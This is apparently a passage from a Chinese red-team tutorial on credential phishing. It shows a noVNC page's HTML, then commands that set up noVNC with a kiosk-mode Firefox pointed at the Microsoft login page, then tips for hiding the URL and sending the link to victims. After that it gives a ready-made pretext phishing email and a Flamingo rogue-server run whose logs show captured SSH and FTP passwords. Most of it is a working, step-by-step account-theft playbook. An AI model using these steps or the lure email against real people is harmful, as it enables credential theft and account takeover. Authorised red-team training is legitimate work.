<li><hr></li>
<li>
<label for="noVNC_setting_repeaterID">Repeater ID:</label>
<input id="noVNC_setting_repeaterID" type="text" value="">
</li>
<li>
<div class="noVNC_expander">WebSocket</div>
<div><ul>
<li>
<label><input id="noVNC_setting_encrypt" type="checkbox"> Encrypt</label>
</li>
<li>
<label for="noVNC_setting_host">Host:</label>
<input id="noVNC_setting_host">
</li>
<li>
<label for="noVNC_setting_port">Port:</label>
<input id="noVNC_setting_port" type="number">
</li>
<li>
<label for="noVNC_setting_path">Path:</label>
<input id="noVNC_setting_path" type="text" value="websockify">
</li>
</ul></div>
</li>
<li><hr></li>
<li>
<label><input id="noVNC_setting_reconnect" type="checkbox"> Automatic Reconnect</label>
</li>
<li>
<label for="noVNC_setting_reconnect_delay">Reconnect Delay (ms):</label>
<input id="noVNC_setting_reconnect_delay" type="number">
</li>
<li><hr></li>
<li>
<label><input id="noVNC_setting_show_dot" type="checkbox"> Show Dot when No Cursor</label>
</li>
<li><hr></li>
<!-- Logging selection dropdown -->
<li>
<label>Logging:
<select id="noVNC_setting_logging" name="vncLogging">
</select>
</label>
</li>
</ul></div>
</li>
<li class="noVNC_version_separator"><hr></li>
<li class="noVNC_version_wrapper">
<span>Version:</span>
<span class="noVNC_version"></span>
</li>
</ul>
</div>
</div>
<!-- Connection Controls -->
<input type="image" alt="Disconnect" src="app/images/disconnect.svg"
id="noVNC_disconnect_button" class="noVNC_button"
title="Disconnect">
</div>
</div>
</div> <!-- End of noVNC_control_bar -->
<div id="noVNC_hint_anchor" class="noVNC_vcenter">
<div id="noVNC_control_bar_hint">
</div>
</div>
<!-- Status Dialog -->
<div id="noVNC_status" style=”display:none”></div>
<!-- Connect button -->
<div class="noVNC_center">
<div id="noVNC_connect_dlg">
<p class="noVNC_logo" translate="no"><span>no</span>VNC</p>
<div>
<button id="noVNC_connect_button">
<img alt="" src="app/images/connect.svg"> Connect
</button>
</div>
</div>
</div>
<!-- Server Key Verification Dialog -->
<div class="noVNC_center noVNC_connect_layer">
<div id="noVNC_verify_server_dlg" class="noVNC_panel"><form>
<div class="noVNC_heading">
Server identity
</div>
<div>
The server has provided the following identifying information:
</div>
<div id="noVNC_fingerprint_block">
<b>Fingerprint:</b>
<span id="noVNC_fingerprint"></span>
</div>
<div>
Please verify that the information is correct and press
"Approve". Otherwise press "Reject".
</div>
<div>
<input id="noVNC_approve_server_button" type="submit" value="Approve" class="noVNC_submit">
<input id="noVNC_reject_server_button" type="button" value="Reject" class="noVNC_submit">
</div>
</form></div>
</div>
<!-- Password Dialog -->
<div class="noVNC_center noVNC_connect_layer">
<div id="noVNC_credentials_dlg" class="noVNC_panel"><form>
<div class="noVNC_heading">
Credentials
</div>
<div id="noVNC_username_block">
<label for="noVNC_username_input">Username:</label>
<input id="noVNC_username_input">
</div>
<div id="noVNC_password_block">
<label for="noVNC_password_input">Password:</label>
<input id="noVNC_password_input" type="password">
</div>
<div>
<input id="noVNC_credentials_button" type="submit" value="Send Credentials" class="noVNC_submit">
</div>
</form></div>
</div>
<!-- Transition Screens -->
<div id="noVNC_transition" style="background-color:white;color:white">
<div id="noVNC_transition_text"></div>
<div>
<input type="button" id="noVNC_cancel_reconnect_button" value="Cancel" class="noVNC_submit">
</div>
<div class="noVNC_spinner"></div>
</div>
<!-- This is where the RFB elements will attach -->
<div id="noVNC_container">
<!-- Note that Google Chrome on Android doesn't respect any of these,
html attributes which attempt to disable text suggestions on the
on-screen keyboard. Let's hope Chrome implements the ime-mode
style for example -->
<textarea id="noVNC_keyboardinput" autocapitalize="off"
autocomplete="off" spellcheck="false" tabindex="-1"></textarea>
</div>
<audio id="noVNC_bell">
<source src="app/sounds/bell.oga" type="audio/ogg">
<source src="app/sounds/bell.mp3" type="audio/mpeg">
</audio>
</body>
</html>
启动 vnc 服务器以及 noVNC:
tigervncserver -xstartup /usr/bin/gnome-session
noVNC/utils/novnc_proxy --vnc 0.0.0.0:5901 --listen 80
# 第二个实例
tigervncserver -xstartup /usr/bin/gnome-session
noVNC/utils/novnc_proxy --vnc 0.0.0.0:5902 --listen 81
# 第三个实例
tigervncserver -xstartup /usr/bin/gnome-session
noVNC/utils/novnc_proxy --vnc 0.0.0.0:5903 --listen 82
配置 Firefox 浏览器并开启 kiosk 模式
wget -O ~/FirefoxSetup.tar.bz2 “https://download.mozilla.org/?product=firefox-latest&os=linux64"
sudo tar xjf ~/FirefoxSetup.tar.bz2 -C /opt/
sudo ln -s /opt/firefox/firefox /usr/bin/firefox
firefox --kiosk https://login.microsoftonline.com在配置完 tigerVNC、Ubuntu 桌面、以及 noVNC 之后,还有这些需要注意
1:勿使用高权限帐号启动 VNC 服务。防止被第三方攻击者执行系统命令从而拿下服务器最高权限。
2:运行 VNC 的服务器请不要存储数据与重要文件。防止第三方的 kiosk 逃逸攻击从而执行系统命令
3:取消 Ubuntu 桌面的自动锁屏 (重要),可以通过 GUI 来关闭,也可以通过如下命令
gsettings set org.gnome.desktop.lockdown disable-lock-screen 'true'
gsettings set org.gnome.desktop.screensaver lock-enabled false4:在移动端访问容易看出端倪
5:考虑到原始 URL 较为容易分辨且 noVNC 自带开放目录的设置,通过反向代理隐藏真实 URL 以及开放的目录。
将链接 http://example.com/vnc.html?autoconnect=true&password=pass123&resize=remote 发送给受害者。
行为诱导
Flamingo
其实行为诱导的目的可以有很多,但在红队行动的语境下,可以是这样的
1:连接到我们的 Rogue 服务器,获得凭证 (类似于通过点击伪造连接指向的登陆页面,但不需要连接)
2:临时关闭杀毒软件
3:临时允许运行/安装第三方应用
Flamingo (https://github.com/atredispartners/flamingo) 是一款用 Go 编写的可以生成多个 Rogue 服务器的应用,包含了 SSH, HTTP, LDAP, DNS, FTP, 和 SNMP 协议,非常适合于内部钓鱼的情景。
我们可以发送如下语境的邮件 (修改细节使其更加可信)
主题:请尽快在Web01上检查源代码
发件人:alice@raven-med.local
收件人:engineers@dev.raven-med.local
抄送:无
研发部门:
你们好,存储在Web01 FTP服务器上的源代码缺少重要代码段。请使用你们的域账户和密码登陆Web01主机的FTP服务器并加以检查和确认。用户名形式为 xx@dev.ravem-med.local。如果有任何其他问题,请随时与我联系。
Alice 我们运行 flamingo 并开启多个服务的 Rouge 服务器
└─# flamingo
flamingo 0.0.19 is waiting to feed...
{"_etime":"2023-02-27T12:18:32-08:00","level":"info","output":"saving credentials to stdout, flamingo.log"}
{"_etime":"2023-02-27T12:18:32-08:00","level":"error","output":"failed to start ldap server [::]:389: failed to listen on [::]:389 (listen tcp 0.0.0.0:389: bind: address already in use)"}
{"_etime":"2023-02-27T12:18:44-08:00","_host":"[::1]:52260","_proto":"ssh","_server":"[::]:22","_type":"credential","level":"warning","method":"pubkey","output":"credential","pubkey":"ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGjSAhSdF06lNyZ1D5AMqipfdAKUM+lbhCHRHDFBuWuy","pubkey-sha256":"SHA256:x07F52CBRLvY9CR/W1iguK9MXOrEoiiOEz2LxXqIm5s","username":"root","version":"SSH-2.0-OpenSSH_9.0p1 Debian-1"}
{"_etime":"2023-02-27T12:18:48-08:00","_host":"[::1]:52260","_proto":"ssh","_server":"[::]:22","_type":"credential","level":"warning","method":"password","output":"credential","password":"Passw0rd","username":"root","version":"SSH-2.0-OpenSSH_9.0p1 Debian-1"}
{"_etime":"2023-02-27T12:20:15-08:00","_host":"[::1]:44396","_proto":"ftp","_server":"[::]:21","_type":"credential","level":"warning","output":"credential","password":"passw0rd","username":"root"}
模拟受害用户登录我们的 Rogue 服务器,他们的凭证会被捕捉。
┌──(root㉿kali)-[~/Desktop]
└─# ssh root@localhost
The authenticity of host 'localhost (::1)' can't be established.
RSA key fingerprint is SHA256:5SK9qyaL0HdtcweF/LN48UGmEIetudzd9wrDhoQUc4c.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'localhost' (RSA) to the list of known hosts.
root@localhost's password:
Permission denied, please try again.
root@localhost's password:
┌──(root㉿kali)-[~/Desktop]
└─# ftp localhost
Trying [::1]:21 ...
Connected to localhost.
220 Welcome to FTP server.
Name (localhost:root): root
331 Username ok, password required
Password:
230 Password ok, continue
421 Service not available, remote server has closed connection.
ftp: No control connection for command
ftp>